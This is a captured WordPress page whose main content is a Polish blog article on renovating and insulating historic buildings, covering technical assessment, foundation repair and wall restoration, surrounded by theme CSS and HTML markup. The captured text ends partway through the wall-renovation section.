@media (min-width:981px){.et_pb_gutters3 .et_pb_column,.et_pb_gutters3.et_pb_row .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4,.et_pb_gutters3.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_3_4,.et_pb_gutters3.et_pb_row .et_pb_column_3_4{width:73.625%}.et_pb_gutters3 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:3.735%}.et_pb_gutters3 .et_pb_column_2_3,.et_pb_gutters3.et_pb_row .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_3_5,.et_pb_gutters3.et_pb_row .et_pb_column_3_5{width:57.8%}.et_pb_gutters3 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:4.758%}.et_pb_gutters3 .et_pb_column_1_2,.et_pb_gutters3.et_pb_row .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_2_5,.et_pb_gutters3.et_pb_row .et_pb_column_2_5{width:36.7%}.et_pb_gutters3 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:7.493%}.et_pb_gutters3 .et_pb_column_1_3,.et_pb_gutters3.et_pb_row .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4,.et_pb_gutters3.et_pb_row .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}.et_pb_gutters3 .et_pb_column_1_5,.et_pb_gutters3.et_pb_row .et_pb_column_1_5{width:15.6%}.et_pb_gutters3 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:17.628%}.et_pb_gutters3 .et_pb_column_1_6,.et_pb_gutters3.et_pb_row .et_pb_column_1_6{width:12.0833%}.et_pb_gutters3 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters3.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:22.759%}.et_pb_gutters3 .et_full_width_page.woocommerce-page ul.products li.product{width:20.875%;margin-right:5.5%;margin-bottom:5.5%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:28.353%;margin-right:7.47%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-1 li.product{width:100%;margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product,.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li.product{width:48%;margin-right:4%}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(2n+2){margin-right:0}.et_pb_gutters3.et_left_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1),.et_pb_gutters3.et_right_sidebar.woocommerce-page #main-content ul.products.columns-2 li:nth-child(3n+1){clear:none}}
@media (min-width:981px){.et_pb_gutter.et_pb_gutters1 #left-area{width:75%}.et_pb_gutter.et_pb_gutters1 #sidebar{width:25%}.et_pb_gutters1.et_right_sidebar #left-area{padding-right:0}.et_pb_gutters1.et_left_sidebar #left-area{padding-left:0}.et_pb_gutter.et_pb_gutters1.et_right_sidebar #main-content .container:before{right:25%!important}.et_pb_gutter.et_pb_gutters1.et_left_sidebar #main-content .container:before{left:25%!important}.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_4,.et_pb_gutters1.et_pb_row .et_pb_column_3_4{width:75%}.et_pb_gutters1 .et_pb_column_3_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_3,.et_pb_gutters1.et_pb_row .et_pb_column_2_3{width:66.667%}.et_pb_gutters1 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_3_5,.et_pb_gutters1.et_pb_row .et_pb_column_3_5{width:60%}.et_pb_gutters1 .et_pb_column_3_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_3_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_2,.et_pb_gutters1.et_pb_row .et_pb_column_1_2{width:50%}.et_pb_gutters1 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_2_5,.et_pb_gutters1.et_pb_row .et_pb_column_2_5{width:40%}.et_pb_gutters1 .et_pb_column_2_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_2_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_4,.et_pb_gutters1.et_pb_row .et_pb_column_1_4{width:25%}.et_pb_gutters1 .et_pb_column_1_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_5,.et_pb_gutters1.et_pb_row .et_pb_column_1_5{width:20%}.et_pb_gutters1 .et_pb_column_1_5 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_5 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_6,.et_pb_gutters1.et_pb_row .et_pb_column_1_6{width:16.6667%}.et_pb_gutters1 .et_pb_column_1_6 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_6 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_full_width_page.woocommerce-page ul.products li.product{width:25%;margin-right:0;margin-bottom:0}.et_pb_gutters1.et_left_sidebar.woocommerce-page #main-content ul.products li.product,.et_pb_gutters1.et_right_sidebar.woocommerce-page #main-content ul.products li.product{width:33.333%;margin-right:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1 .et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1 .et_pb_row_5col>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_1-2_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-4_1-4_1-2>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_1-5_1-5_3-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_3-5_1-5_1-5>.et_pb_column.et_pb_column_1_5,.et_pb_gutters1.et_pb_row_4col>.et_pb_column.et_pb_column_1_4,.et_pb_gutters1.et_pb_row_5col>.et_pb_column.et_pb_column_1_5{width:50%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1 .et_pb_row_6col>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-2_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-2>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_6col>.et_pb_column.et_pb_column_1_6{width:33.333%;margin-right:0}.et_pb_gutters1 .et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6,.et_pb_gutters1.et_pb_row_1-6_1-6_1-6_1-6>.et_pb_column.et_pb_column_1_6{width:50%;margin-right:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}
@-webkit-keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@keyframes fadeOutTop{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(-60%)}}@-webkit-keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInTop{0%{opacity:0;transform:translatey(-60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@keyframes fadeInBottom{0%{opacity:0;transform:translatey(60%)}to{opacity:1;transform:translatey(0)}}@-webkit-keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@keyframes fadeOutBottom{0%{opacity:1;transform:translatey(0)}to{opacity:0;transform:translatey(60%)}}@-webkit-keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}@keyframes Grow{0%{opacity:0;transform:scaleY(.5)}to{opacity:1;transform:scale(1)}}/*!
	  * Animate.css - http://daneden.me/animate
	  * Licensed under the MIT license - http://opensource.org/licenses/MIT
	  * Copyright (c) 2015 Daniel Eden
	 */@-webkit-keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@keyframes flipInX{0%{transform:perspective(400px) rotateX(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateX(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateX(10deg);opacity:1}80%{transform:perspective(400px) rotateX(-5deg)}to{transform:perspective(400px)}}@-webkit-keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}@keyframes flipInY{0%{transform:perspective(400px) rotateY(90deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in;opacity:0}40%{transform:perspective(400px) rotateY(-20deg);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}60%{transform:perspective(400px) rotateY(10deg);opacity:1}80%{transform:perspective(400px) rotateY(-5deg)}to{transform:perspective(400px)}}
.nav li li{padding:0 20px;margin:0}.et-menu li li a{padding:6px 20px;width:200px}.nav li{position:relative;line-height:1em}.nav li li{position:relative;line-height:2em}.nav li ul{position:absolute;padding:20px 0;z-index:9999;width:240px;background:#fff;visibility:hidden;opacity:0;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-transform:translateZ(0);text-align:left}.nav li.et-hover>ul{visibility:visible}.nav li.et-touch-hover>ul,.nav li:hover>ul{opacity:1;visibility:visible}.nav li li ul{z-index:1000;top:-23px;left:240px}.nav li.et-reverse-direction-nav li ul{left:auto;right:240px}.nav li:hover{visibility:inherit}.et_mobile_menu li a,.nav li li a{font-size:14px;transition:opacity .2s ease-in-out,background-color .2s ease-in-out}.et_mobile_menu li a:hover,.nav ul li a:hover{background-color:rgba(0,0,0,.03);opacity:.7}.et-dropdown-removing>ul{display:none}.mega-menu .et-dropdown-removing>ul{display:block}.et-menu .menu-item-has-children>a:first-child:after{font-family:ETmodules;content:"3";font-size:16px;position:absolute;right:0;top:0;font-weight:800}.et-menu .menu-item-has-children>a:first-child{padding-right:20px}.et-menu li li.menu-item-has-children>a:first-child:after{right:20px;top:6px}.et-menu-nav li.mega-menu{position:inherit}.et-menu-nav li.mega-menu>ul{padding:30px 20px;position:absolute!important;width:100%;left:0!important}.et-menu-nav li.mega-menu ul li{margin:0;float:left!important;display:block!important;padding:0!important}.et-menu-nav li.mega-menu li>ul{-webkit-animation:none!important;animation:none!important;padding:0;border:none;left:auto;top:auto;width:240px!important;position:relative;box-shadow:none;-webkit-box-shadow:none}.et-menu-nav li.mega-menu li ul{visibility:visible;opacity:1;display:none}.et-menu-nav li.mega-menu.et-hover li ul,.et-menu-nav li.mega-menu:hover li ul{display:block}.et-menu-nav li.mega-menu:hover>ul{opacity:1!important;visibility:visible!important}.et-menu-nav li.mega-menu>ul>li>a:first-child{padding-top:0!important;font-weight:700;border-bottom:1px solid rgba(0,0,0,.03)}.et-menu-nav li.mega-menu>ul>li>a:first-child:hover{background-color:transparent!important}.et-menu-nav li.mega-menu li>a{width:200px!important}.et-menu-nav li.mega-menu.mega-menu-parent li>a,.et-menu-nav li.mega-menu.mega-menu-parent li li{width:100%!important}.et-menu-nav li.mega-menu.mega-menu-parent li>.sub-menu{float:left;width:100%!important}.et-menu-nav li.mega-menu>ul>li{width:25%;margin:0}.et-menu-nav li.mega-menu.mega-menu-parent-3>ul>li{width:33.33%}.et-menu-nav li.mega-menu.mega-menu-parent-2>ul>li{width:50%}.et-menu-nav li.mega-menu.mega-menu-parent-1>ul>li{width:100%}.et_pb_fullwidth_menu li.mega-menu .menu-item-has-children>a:first-child:after,.et_pb_menu li.mega-menu .menu-item-has-children>a:first-child:after{display:none}.et_fullwidth_nav #top-menu li.mega-menu>ul{width:auto;left:30px!important;right:30px!important}.et_mobile_menu{position:absolute;left:0;padding:5%;background:#fff;width:100%;visibility:visible;opacity:1;display:none;z-index:9999;border-top:3px solid #2ea3f2;box-shadow:0 2px 5px rgba(0,0,0,.1);-moz-box-shadow:0 2px 5px rgba(0,0,0,.1);-webkit-box-shadow:0 2px 5px rgba(0,0,0,.1)}#main-header .et_mobile_menu li ul,.et_pb_fullwidth_menu .et_mobile_menu li ul,.et_pb_menu .et_mobile_menu li ul{visibility:visible!important;display:block!important;padding-left:10px}.et_mobile_menu li li{padding-left:5%}.et_mobile_menu li a{border-bottom:1px solid rgba(0,0,0,.03);color:#666;padding:10px 5%;display:block}.et_mobile_menu .menu-item-has-children>a{font-weight:700;background-color:rgba(0,0,0,.03)}.et_mobile_menu li .menu-item-has-children>a{background-color:transparent}.et_mobile_nav_menu{float:right;display:none}.mobile_menu_bar{position:relative;display:block;line-height:0}.mobile_menu_bar:before{content:"a";font-size:32px;position:relative;left:0;top:0;cursor:pointer}.et_pb_module .mobile_menu_bar:before{top:2px}.mobile_nav .select_page{display:none}
/*# sourceURL=extra-dynamic-critical-inline-css */
</style>
<link rel='stylesheet' id='arpw-style-css' href='https://senator.net.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='extra-style-css' href='https://senator.net.pl/wp-content/themes/Extra-child/style.css?ver=4.21.0' type='text/css' media='all' />
<link rel='stylesheet' id='yarppRelatedCss-css' href='https://senator.net.pl/wp-content/plugins/yet-another-related-posts-plugin/style/related.css?ver=5.30.11' type='text/css' media='all' />
<link rel="https://api.w.org/" href="https://senator.net.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://senator.net.pl/wp-json/wp/v2/posts/541" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://senator.net.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://senator.net.pl/?p=541' />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=1" /><link rel="stylesheet" id="et-extra-customizer-global-cached-inline-styles" href="https://senator.net.pl/wp-content/et-cache/global/et-extra-customizer-global.min.css?ver=1769085367" /><style id="et-critical-inline-css"></style>
</head>
<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-541 single-format-standard wp-theme-Extra wp-child-theme-Extra-child et_extra et_fixed_nav et_pb_gutters3 et_primary_nav_dropdown_animation_Default et_secondary_nav_dropdown_animation_Default with_sidebar with_sidebar_right et_includes_sidebar et-db">
	<div id="page-container">
				<!-- Header -->
		<header class="header left-right">
						<!-- #top-header -->
			<div id="top-header" style="">
				<div class="container">

					<!-- Secondary Nav -->
											<div id="et-secondary-nav" class="et-trending">
						
							<!-- ET Trending -->
							<div id="et-trending">

								<!-- ET Trending Button -->
								<a id="et-trending-button" href="#" title="">
									<span></span>
									<span></span>
									<span></span>
								</a>

								<!-- ET Trending Label -->
								<h4 id="et-trending-label">
									trendy:								</h4>

								<!-- ET Trending Post Loop -->
								<div id='et-trending-container'>
																											<div id="et-trending-post-18" class="et-trending-post et-trending-latest">
											<a href="https://senator.net.pl/zadbaj-o-swoje-schody-schody-drewniane-nakladki-schody-drewniane-warszawa/">Zadbaj o swoje schody. Schody drewniane &#8211; nakładk...</a>
										</div>
																			<div id="et-trending-post-21" class="et-trending-post">
											<a href="https://senator.net.pl/schody-domu-schody-beton-producent-schodow-drewnianych-mazowieckie-warszawa/">Schody do domu. Schody na beton &#8211; producent schod...</a>
										</div>
																			<div id="et-trending-post-15" class="et-trending-post">
											<a href="https://senator.net.pl/dom-luksusach-schody-kamienne-warszawa/">Dom w luksusach. Schody kamienne warszawa</a>
										</div>
																									</div>
								
								
							</div>
							
												</div>
					
					<!-- #et-info -->
					<div id="et-info">

						
						<!-- .et-top-search -->
												<div class="et-top-search" style="">
							<form role="search" class="et-search-form" method="get" action="https://senator.net.pl/">
			<input type="search" class="et-search-field" placeholder="Szukaj" value="" name="s" title="Szukać:" />
			<button class="et-search-submit"></button>
		</form>						</div>
						
						<!-- cart -->
											</div>
				</div><!-- /.container -->
			</div><!-- /#top-header -->

			
			<!-- Main Header -->
			<div id="main-header-wrapper">
				<div id="main-header" data-fixed-height="80">
					<div class="container">
					<!-- ET Ad -->
						
						
						<!-- Logo -->
						<a class="logo" href="https://senator.net.pl/" data-fixed-height="51">
							<img src="https://senator.net.pl/wp-content/uploads/2017/11/senator.net_.pl_.png" alt="Schody zabiegowe, Schody dywanowe Wrocław" id="logo" />
						</a>

						
						<!-- ET Navigation -->
						<div id="et-navigation" class="">
															<ul id="et-menu" class="nav">
																			<li ><a href="https://senator.net.pl/">Dom</a></li>
									
																			<li class="cat-item cat-item-43"><a href="https://senator.net.pl/kategoria/inne-dziedziny/">Inne dziedziny</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://senator.net.pl/kategoria/schody/">Schody</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://senator.net.pl/kategoria/wnetrza/">Wnętrza</a>
</li>
								</ul>
														<div id="et-mobile-navigation">
			<span class="show-menu">
				<div class="show-menu-button">
					<span></span>
					<span></span>
					<span></span>
				</div>
				<p>Wybierz Strona</p>
			</span>
			<nav>
			</nav>
		</div> <!-- /#et-mobile-navigation -->						</div><!-- /#et-navigation -->
					</div><!-- /.container -->
				</div><!-- /#main-header -->
			</div><!-- /#main-header-wrapper -->

		</header>

				<div id="main-content">
	<div class="container">
		<div id="content-area" class="clearfix">
			<div class="et_pb_extra_column_main">
																<article id="post-541" class="module single-post-module post-541 post type-post status-publish format-standard has-post-thumbnail hentry category-wnetrza et-has-post-format-content et_post_format-et-post-format-standard">
														<div class="post-header">
								<h1 class="entry-title">Od fundamentów do dachu: Kompleksowa renowacja i izolacja budynków historycznych</h1>
								<div class="post-meta">
									<p>Wysłany przez <a href="https://senator.net.pl/author/senator-net-pl/" class="url fn" title="Wpisy od senator.net.pl" rel="author">senator.net.pl</a> | <span class="updated">lis 22, 2023</span> | <a href="https://senator.net.pl/kategoria/wnetrza/" rel="tag">Wnętrza</a> | <a class="comments-link" href="https://senator.net.pl/od-fundamentow-do-dachu-kompleksowa-renowacja-i-izolacja-budynkow-historycznych/#comments">0 <span title="Liczba komentarzy" class="comment-bubble post-meta-icon"></span></a> | <span class="rating-stars" title="Ocena:0.00"><span class="post-meta-icon rating-star rating-star-empty rating-star-1"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-2"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-3"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-4"></span>
<span class="post-meta-icon rating-star rating-star-empty rating-star-5"></span>
</span></p>
								</div>
							</div>
							
														<div class="post-thumbnail header">
								<a href="https://senator.net.pl/od-fundamentow-do-dachu-kompleksowa-renowacja-i-izolacja-budynkow-historycznych/" title="Od fundamentów do dachu: Kompleksowa renowacja i izolacja budynków historycznych" class="featured-image">
				<img src="https://senator.net.pl/wp-content/uploads/2023/11/glass-4487892_1280.jpg" alt="Od fundamentów do dachu: Kompleksowa renowacja i izolacja budynków historycznych" />
			</a>							</div>
							
														
							<div class="post-wrap">
															<div class="post-content entry-content">
									<p>Zabytkowe budynki stanowią kamienie milowe historii, architektury i kultury. Są jak kroniki, które przekazują nam opowieść o minionych epokach i ludziach, którzy wznosili te majestatyczne struktury. Jednak, jak każda historia, także i te zabytki noszą ślady upływającego czasu. W miarę jak stulecia przemijają, potrzeba kompleksowej renowacji i izolacji staje się kluczowym zadaniem, aby zabezpieczyć je przed nieubłaganym wpływem czynników atmosferycznych, erozji i destrukcji. <span id="more-541"></span></p>
<p><a href="https://historica.com.pl/remont-starego-domu-od-czego-zaczac/">Remont starego domu</a> to nie tylko zadanie inżynieryjne; to sztuka przywracania duszy i chwale minionych lat. Od fundamentów do dachu, każdy etap tego procesu ma ogromne znaczenie dla zachowania integralności i autentyczności tych dziedzictw. W niniejszym artykule zagłębimy się w świat kompleksowej renowacji i izolacji, śledząc kroki podejmowane w tym fascynującym procesie ocalania dziedzictwa naszych przodków.</p>
<h2><strong>Analiza stanu technicznego</strong></h2>
<p>Przed rozpoczęciem jakichkolwiek prac renowacyjnych, kluczowym krokiem jest gruntowna analiza stanu technicznego zabytkowego budynku. Obejmuje ona badanie fundamentów, murów, konstrukcji drewnianych, dachu i innych istotnych elementów. To nie tylko oględziny wizualne, ale również precyzyjne badania strukturalne, które pomagają zidentyfikować wszelkie defekty i problemy.</p>
<p>W przypadku fundamentów, specjaliści przeprowadzają szczegółowe badania geotechniczne, oceniając nośność gruntu i stabilność konstrukcji. W przypadku starych budynków, osiadanie gruntu czy uszkodzenia fundamentów są częstym wyzwaniem, dlatego konieczne jest ich skrupulatne zbadanie. Te badania pomagają określić, czy istniejące fundamenty są wystarczająco nośne, czy też wymagają wzmocnienia.</p>
<p>Niezależnie od materiału, z jakiego zbudowana jest elewacja, konieczne jest dokładne sprawdzenie jej stanu. W przypadku murów z cegły lub kamienia, konieczne jest usunięcie zanieczyszczeń, naprawa pęknięć, a czasem nawet wymiana uszkodzonych elementów. Natomiast w przypadku konstrukcji drewnianych, specjaliści muszą zidentyfikować ewentualne ślady owadów, grzybów i uszkodzeń strukturalnych.</p>
<p>Podczas tej fazy analizy należy również sprawdzić, czy budynek cierpi na problemy związane z wilgocią. Woda może być zdradliwym wrogiem zabytkowych budynków, powodując korozję, pleśń i inne szkodliwe efekty. Dlatego izolacja przeciwwilgociowa jest jednym z kluczowych elementów całego procesu renowacyjnego.</p>
<p><strong>Analiza stanu dachu </strong>obejmuje też ocenę kondycji pokrycia dachowego, konstrukcji drewnianej (jeżeli istnieje) oraz elementów metalowych czy gontowych. Badania te pozwalają określić zakres prac i dostosować metody renowacji do specyfiki danego budynku.</p>
<p>Dokładna analiza stanu technicznego budynku jest fundamentem całego procesu renowacji, umożliwiając precyzyjne określenie zakresu prac i wyznaczenie priorytetów, co jest kluczowe dla skutecznego przywracania zabytkowych budynków do ich dawnej świetności.</p>
<h2><strong>Renowacja fundamentów</strong></h2>
<p>W przypadku starych budynków, osiadanie gruntu może prowadzić do poważnych problemów strukturalnych. Na podstawie wyników badań, specjaliści podejmują decyzje dotyczące naprawy istniejących uszkodzeń fundamentów. To może obejmować wypełnianie pęknięć, stosowanie specjalistycznych zapraw naprawczych, a nawet wymianę uszkodzonych fragmentów fundamentów. Zastosowanie nowoczesnych technologii, takich jak iniekcje mikrocementu czy systemy wzmocnienia, pozwalają na przywrócenie pierwotnej stabilności.</p>
<p>W przypadku, gdy badania wykazują potrzebę wzmocnienia konstrukcji fundamentów, specjaliści mogą zastosować różne metody. Jedną z nich jest użycie specjalnych stalowych prętów, które wzmacniają strukturę. Inne techniki obejmują stosowanie systemów wzmocnienia, takich jak wkładki i kotwy, które poprawiają nośność fundamentów.</p>
<p>Zabezpieczenie fundamentów przed wilgocią jest kluczowe dla zapobiegania korozji i innym problemom związanym z wodą. Stosowanie specjalnych materiałów hydroizolacyjnych, takich jak membrany bitumiczne czy preparaty na bazie żywic, pomagają chronić fundamenty przed wodą gruntową.</p>
<p>Po zakończeniu prac renowacyjnych fundamentów, istotne jest utrzymanie stałego monitoringu. Systemy monitoringu wstrząsów i ruchów gruntu pozwalają na szybkie reagowanie w przypadku ewentualnych problemów, co przyczynia się do długotrwałej trwałości fundamentów.</p>
<p>Renowacja fundamentów to złożony proces, który wymaga zrozumienia zarówno tradycyjnych, jak i nowoczesnych technik budowlanych. Poprzez precyzyjną analizę, skrupulatną naprawę i odpowiednie wzmocnienie, zabytkowe budynki mogą odzyskać solidność swojego fundamentu, stanowiącego klucz do ich długotrwałego przetrwania.</p>
<h2><strong>Renowacja murów i konstrukcji</strong></h2>
<p>Ściany zabytkowych budynków, wykonane z różnorodnych materiałów, od cegły i kamienia po drewno, są w centrum uwagi podczas procesu renowacji. Ich renowacja obejmuje kompleksowe działania mające na celu przywrócenie nie tylko estetyki, ale również stabilności konstrukcji.</p>
<p>Pierwszym krokiem w renowacji murów jest dokładne oczyszczenie ich z zanieczyszczeń, osadów i farb. W przypadku murów z kamienia czy cegły, może być konieczne zastosowanie delikatnych metod czyszczenia, takich jak piaskowanie lub mycie wysokociśnieniowe, aby nie uszkodzić delikatnych powierzchni.</p>
<p>Analiza stanu technicznego murów pozwala zidentyfikować pęknięcia, ubytki czy inne uszkodzenia. Renowacja obejmuje wypełnianie pęknięć specjalistycznymi zaprawami, a także wymianę uszkodzonych cegieł czy kamieni. W przypadku murów drewnianych, konieczne jest sprawdzenie na obecność owadów lub grzybów, a następnie podjęcie odpowiednich działań naprawczych.</p>
<p>Wilgoć jest jednym z głównych wrogów murów zabytkowych. Dlatego też konieczne jest zastosowanie odpowiednich technik i materiałów, takich jak hydrofobizacja czy impregnacja, aby chronić mury przed wilgocią i zanieczyszczeniami atmosferycznymi.</p>
<p>W przypadku budynków z elementami konstrukcyjnymi drewnianymi, renowacja obejmuje szczególnie skomplikowane działania. Usuwanie drewna dotkniętego pleśnią czy owadami, impregnacja drewna, a także w razie potrzeby wymiana uszkodzonych elementów to kluczowe etapy tego procesu.</p>
